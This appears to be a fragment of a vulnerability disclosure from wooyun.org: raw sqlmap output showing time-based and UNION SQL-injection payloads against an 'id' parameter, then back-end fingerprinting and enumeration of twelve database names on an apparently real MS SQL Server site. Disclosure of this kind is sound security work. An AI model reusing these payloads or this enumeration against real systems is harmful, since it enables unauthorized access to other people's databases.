 Payload: id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-4355 UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(102)+CHAR(110)+CHAR(71)+
---
[15:11:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:11:12] [INFO] fetching current database
current database:    'haihua_pek'
[15:11:12] [INFO] testing if current user is DBA
current user is DBA:    False
[15:11:12] [INFO] fetching database names
[15:11:12] [INFO] the SQL query used returns 12 entries
[15:11:12] [INFO] resumed: AgentDB
[15:11:12] [INFO] resumed: cmymall
[15:11:12] [INFO] resumed: cyymall
[15:11:12] [INFO] resumed: EMall
[15:11:12] [INFO] resumed: ggtvisa_pek
[15:11:12] [INFO] resumed: haihua_pek
[15:11:12] [INFO] resumed: master
[15:11:12] [INFO] resumed: model
[15:11:12] [INFO] resumed: msdb
[15:11:12] [INFO] resumed: phmall
[15:11:12] [INFO] resumed: tempdb
[15:11:12] [INFO] resumed: xhmall
available databases [12]:
[*] AgentDB
[*] cmymall
[*] cyymall
[*] EMall
[*] ggtvisa_pek
[*] haihua_pek
[*] master
[*] model
[*] msdb
[*] phmall
[*] tempdb
[*] xhmall
www.wooyun.org